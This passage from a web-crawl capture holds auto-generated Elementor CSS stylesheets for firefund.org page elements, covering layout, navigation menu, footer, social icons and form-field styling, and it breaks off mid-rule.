--e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-8320dbb{--width:84%;--padding-top:12%;--padding-bottom:12%;--padding-left:12%;--padding-right:12%;}.elementor-6 .elementor-element.elementor-element-6da9bd2 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-3f59682-font-size );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-6da9bd2 .elementor-counter-title{font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-8febc35{--width:84%;--padding-top:12%;--padding-bottom:12%;--padding-left:12%;--padding-right:12%;}.elementor-6 .elementor-element.elementor-element-e8a7357 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-3f59682-font-size );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-e8a7357 .elementor-counter-title{font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-70aa594{--padding-top:8%;--padding-bottom:8%;--padding-left:2%;--padding-right:2%;}.elementor-6 .elementor-element.elementor-element-b494ab4{text-align:center;}.elementor-6 .elementor-element.elementor-element-b494ab4 .elementor-heading-title{font-size:var( --e-global-typography-289c60e-font-size );line-height:var( --e-global-typography-289c60e-line-height );}.elementor-6 .elementor-element.elementor-element-db1e341:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-db1e341 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-6 .elementor-element.elementor-element-db1e341{--padding-top:16%;--padding-bottom:16%;--padding-left:8%;--padding-right:8%;}.elementor-6 .elementor-element.elementor-element-5bd6c86{--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-6 .elementor-element.elementor-element-a229f44{text-align:left;}.elementor-6 .elementor-element.elementor-element-a229f44 .elementor-heading-title{font-size:var( --e-global-typography-55ce4ee-font-size );line-height:var( --e-global-typography-55ce4ee-line-height );}.elementor-6 .elementor-element.elementor-element-c882a86{text-align:right;}}

--- FILE ---
content_type: text/css
request_url: http://firefund.org/css/post-2685eb.css
body_size: 2101
content:
.elementor-26 .elementor-element.elementor-element-e12cc51{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--overlay-opacity:0;border-style:solid;--border-style:solid;border-width:0px 0px 12px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:12px;--border-left-width:0px;border-color:var( --e-global-color-97334f8 );--border-color:var( --e-global-color-97334f8 );box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.18);--padding-top:8px;--padding-bottom:8px;--padding-left:40px;--padding-right:40px;--z-index:200;}.elementor-26 .elementor-element.elementor-element-e12cc51:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-e12cc51 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF2;}.elementor-26 .elementor-element.elementor-element-e12cc51::before, .elementor-26 .elementor-element.elementor-element-e12cc51 > .elementor-background-video-container::before, .elementor-26 .elementor-element.elementor-element-e12cc51 > .e-con-inner > .elementor-background-video-container::before, .elementor-26 .elementor-element.elementor-element-e12cc51 > .elementor-background-slideshow::before, .elementor-26 .elementor-element.elementor-element-e12cc51 > .e-con-inner > .elementor-background-slideshow::before, .elementor-26 .elementor-element.elementor-element-e12cc51 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-26 .elementor-element.elementor-element-0b4c7ee{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26 .elementor-element.elementor-element-5e6a816{width:var( --container-widget-width, 120px );max-width:120px;--container-widget-width:120px;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-5e6a816 > .elementor-widget-container{margin:0px 0px 0px -12px;}.elementor-26 .elementor-element.elementor-element-5e6a816.elementor-element{--align-self:center;}.elementor-26 .elementor-element.elementor-element-5e6a816 img{width:112px;max-width:112px;height:76px;}.elementor-26 .elementor-element.elementor-element-79cb225{width:var( --container-widget-width, 82% );max-width:82%;--container-widget-width:82%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );--nav-menu-icon-size:25px;}.elementor-26 .elementor-element.elementor-element-79cb225 > .elementor-widget-container{margin:0% 0% 0% 4%;padding:0% 0% 0% 0%;}.elementor-26 .elementor-element.elementor-element-79cb225.elementor-element{--align-self:center;}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-86c93fe-font-family ), Sans-serif;font-weight:var( --e-global-typography-86c93fe-font-weight );}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--dropdown a, .elementor-26 .elementor-element.elementor-element-79cb225 .elementor-menu-toggle{color:var( --e-global-color-91278fe );fill:var( --e-global-color-91278fe );}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--dropdown a:hover,
					.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--dropdown a:focus,
					.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-menu-toggle:hover,
					.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-menu-toggle:focus{color:var( --e-global-color-91278fe );}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--dropdown a:hover,
					.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--dropdown a:focus,
					.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-97334f8 );}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--dropdown .elementor-item, .elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-24ae1a9-font-family ), Sans-serif;font-weight:var( --e-global-typography-24ae1a9-font-weight );}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:26px !important;}.elementor-26 .elementor-element.elementor-element-79cb225 div.elementor-menu-toggle{color:var( --e-global-color-91278fe );}.elementor-26 .elementor-element.elementor-element-79cb225 div.elementor-menu-toggle svg{fill:var( --e-global-color-91278fe );}.elementor-26 .elementor-element.elementor-element-79cb225 div.elementor-menu-toggle:hover, .elementor-26 .elementor-element.elementor-element-79cb225 div.elementor-menu-toggle:focus{color:var( --e-global-color-91278fe );}.elementor-26 .elementor-element.elementor-element-79cb225 div.elementor-menu-toggle:hover svg, .elementor-26 .elementor-element.elementor-element-79cb225 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-91278fe );}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-menu-toggle:hover, .elementor-26 .elementor-element.elementor-element-79cb225 .elementor-menu-toggle:focus{background-color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-ee8b139{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26 .elementor-element.elementor-element-98c7981{--grid-template-columns:repeat(4, auto);width:auto;max-width:auto;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26 .elementor-element.elementor-element-98c7981 .elementor-widget-container{text-align:center;}.elementor-26 .elementor-element.elementor-element-98c7981 > .elementor-widget-container{margin:0% 8% 0% 0%;}.elementor-26 .elementor-element.elementor-element-98c7981.elementor-element{--align-self:center;}.elementor-26 .elementor-element.elementor-element-98c7981 .elementor-social-icon{background-color:var( --e-global-color-f452852 );}.elementor-26 .elementor-element.elementor-element-98c7981 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-98c7981 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-98c7981 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-98c7981 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-8d41cfa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-8d41cfa.elementor-element{--align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26 .elementor-element.elementor-element-e12cc51{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;}.elementor-26 .elementor-element.elementor-element-0b4c7ee{--justify-content:space-between;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:2px;}.elementor-26 .elementor-element.elementor-element-5e6a816{width:var( --container-widget-width, 35% );max-width:35%;--container-widget-width:35%;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-5e6a816 > .elementor-widget-container{margin:8px 0px 8px -24px;}.elementor-26 .elementor-element.elementor-element-5e6a816 img{width:110px;max-width:110px;height:75px;}.elementor-26 .elementor-element.elementor-element-79cb225{width:var( --container-widget-width, 40px );max-width:40px;--container-widget-width:40px;--container-widget-flex-grow:0;--nav-menu-icon-size:28px;}.elementor-26 .elementor-element.elementor-element-79cb225 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-26 .elementor-element.elementor-element-79cb225.elementor-element{--align-self:center;}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-menu-toggle{border-radius:100px;}}@media(max-width:767px){.elementor-26 .elementor-element.elementor-element-e12cc51{--min-height:11vh;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:4px;--padding-bottom:4px;--padding-left:20px;--padding-right:20px;}.elementor-26 .elementor-element.elementor-element-0b4c7ee{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-26 .elementor-element.elementor-element-5e6a816 > .elementor-widget-container{margin:4px 4px 4px -24px;}.elementor-26 .elementor-element.elementor-element-5e6a816 img{width:78px;max-width:78px;height:53px;}.elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-79cb225 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:28px !important;}.elementor-26 .elementor-element.elementor-element-79cb225{--nav-menu-icon-size:24px;}}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-0b4c7ee{--width:66%;}.elementor-26 .elementor-element.elementor-element-ee8b139{--width:32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-0b4c7ee{--width:53%;}.elementor-26 .elementor-element.elementor-element-ee8b139{--width:41%;}}/* Start custom CSS for nav-menu, class: .elementor-element-79cb225 */.elementor-26 .elementor-element.elementor-element-79cb225 .sub-arrow {
    display: none;
}

 .elementor-nav-menu--dropdown .sub-menu li a {
font-size: 18px!important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e12cc51 */#header {
    position: fixed;
    width:100%;
    top:0;
    z-index: 9999;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://firefund.org/css/post-423837.css
body_size: 3494
content:
.elementor-42 .elementor-element.elementor-element-35e1d43{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.12);--padding-top:8%;--padding-bottom:8%;--padding-left:6%;--padding-right:6%;}.elementor-42 .elementor-element.elementor-element-35e1d43:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-35e1d43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-42 .elementor-element.elementor-element-e53d52e{--display:flex;--margin-top:0rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:4rem;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-42 .elementor-element.elementor-element-e53d52e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-42 .elementor-element.elementor-element-3583abc{text-align:left;}.elementor-42 .elementor-element.elementor-element-3583abc img{width:68px;max-width:68px;height:47px;}.elementor-42 .elementor-element.elementor-element-d45b860 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-42 .elementor-element.elementor-element-d45b860{font-family:var( --e-global-typography-a8ecd9b-font-family ), Sans-serif;font-size:var( --e-global-typography-a8ecd9b-font-size );font-weight:var( --e-global-typography-a8ecd9b-font-weight );line-height:var( --e-global-typography-a8ecd9b-line-height );color:var( --e-global-color-91278fe );}.elementor-42 .elementor-element.elementor-element-b565971 > .elementor-widget-container{padding:0% 0% 4% 0%;}.elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-icon i{color:var( --e-global-color-91278fe );transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-icon svg{fill:var( --e-global-color-91278fe );transition:fill 0.3s;}.elementor-42 .elementor-element.elementor-element-b565971{--e-icon-list-icon-size:16px;}.elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-item > a{font-family:var( --e-global-typography-a8ecd9b-font-family ), Sans-serif;font-size:var( --e-global-typography-a8ecd9b-font-size );font-weight:var( --e-global-typography-a8ecd9b-font-weight );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-text{color:var( --e-global-color-91278fe );transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e57bf10 );}.elementor-42 .elementor-element.elementor-element-5aecf97{--grid-template-columns:repeat(4, auto);--icon-size:18px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-42 .elementor-element.elementor-element-5aecf97 .elementor-widget-container{text-align:left;}.elementor-42 .elementor-element.elementor-element-5aecf97 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-5aecf97 .elementor-social-icon{background-color:var( --e-global-color-97334f8 );--icon-padding:0.6em;}.elementor-42 .elementor-element.elementor-element-5aecf97 .elementor-social-icon i{color:var( --e-global-color-91278fe );}.elementor-42 .elementor-element.elementor-element-5aecf97 .elementor-social-icon svg{fill:var( --e-global-color-91278fe );}.elementor-42 .elementor-element.elementor-element-5aecf97 .elementor-social-icon:hover{background-color:var( --e-global-color-91278fe );}.elementor-42 .elementor-element.elementor-element-5aecf97 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-42 .elementor-element.elementor-element-5aecf97 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-42 .elementor-element.elementor-element-f2c3652{--display:flex;--justify-content:flex-start;--margin-top:0rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:2rem;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-42 .elementor-element.elementor-element-f2c3652.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-42 .elementor-element.elementor-element-ad7744a{text-align:left;}.elementor-42 .elementor-element.elementor-element-ad7744a .elementor-heading-title{font-size:var( --e-global-typography-8027bf7-font-size );font-weight:var( --e-global-typography-8027bf7-font-weight );color:#ffffff;}.elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42 .elementor-element.elementor-element-78aa224{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-icon{padding-right:0px;}.elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-item > a{font-family:var( --e-global-typography-a8ecd9b-font-family ), Sans-serif;font-size:var( --e-global-typography-a8ecd9b-font-size );font-weight:var( --e-global-typography-a8ecd9b-font-weight );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-text{color:var( --e-global-color-91278fe );transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e57bf10 );}.elementor-42 .elementor-element.elementor-element-2b68298{--display:flex;--justify-content:flex-start;--margin-top:0rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:2rem;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-42 .elementor-element.elementor-element-2b68298.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-42 .elementor-element.elementor-element-92d50c5{text-align:left;}.elementor-42 .elementor-element.elementor-element-92d50c5 .elementor-heading-title{font-size:var( --e-global-typography-8027bf7-font-size );font-weight:var( --e-global-typography-8027bf7-font-weight );color:#ffffff;}.elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42 .elementor-element.elementor-element-3ea6cf0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-icon{padding-right:0px;}.elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-a8ecd9b-font-family ), Sans-serif;font-size:var( --e-global-typography-a8ecd9b-font-size );font-weight:var( --e-global-typography-a8ecd9b-font-weight );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-text{color:var( --e-global-color-91278fe );transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e57bf10 );}.elementor-42 .elementor-element.elementor-element-6069479{--display:flex;--justify-content:flex-start;--margin-top:0rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-42 .elementor-element.elementor-element-6069479.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-42 .elementor-element.elementor-element-8d92c8b{text-align:left;}.elementor-42 .elementor-element.elementor-element-8d92c8b .elementor-heading-title{font-size:var( --e-global-typography-8027bf7-font-size );font-weight:var( --e-global-typography-8027bf7-font-weight );color:#ffffff;}.elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42 .elementor-element.elementor-element-826d94d{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-icon{padding-right:0px;}.elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-item > a{font-family:var( --e-global-typography-a8ecd9b-font-family ), Sans-serif;font-size:var( --e-global-typography-a8ecd9b-font-size );font-weight:var( --e-global-typography-a8ecd9b-font-weight );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-text{color:var( --e-global-color-91278fe );transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e57bf10 );}.elementor-42 .elementor-element.elementor-element-10e5350{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--flex-wrap:wrap;--padding-top:4%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-42 .elementor-element.elementor-element-10e5350.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-42 .elementor-element.elementor-element-fb01864.elementor-element{--align-self:flex-end;}.elementor-42 .elementor-element.elementor-element-fb01864{text-align:left;}.elementor-42 .elementor-element.elementor-element-fb01864 .elementor-heading-title{font-family:var( --e-global-typography-289c60e-font-family ), Sans-serif;font-size:var( --e-global-typography-289c60e-font-size );font-weight:var( --e-global-typography-289c60e-font-weight );line-height:var( --e-global-typography-289c60e-line-height );color:#ffffff;}.elementor-42 .elementor-element.elementor-element-b0c564f{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-42 .elementor-element.elementor-element-b0c564f > .elementor-widget-container{margin:-6px 0px -36px 0px;}.elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage{display:flex;justify-content:end;}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield .gfield_label{color:var( --e-global-color-91278fe );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield label{color:var( --e-global-color-91278fe );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield textarea{padding:2px 2px 2px 2px;}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="text"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="email"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="tel"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="number"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield textarea, html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield select{text-indent:8px;border-style:none;box-shadow:0px 0px 12px 0px rgba(0, 0, 0, 0.12);}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="text"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="email"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="tel"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="number"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield select{width:100%;}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield 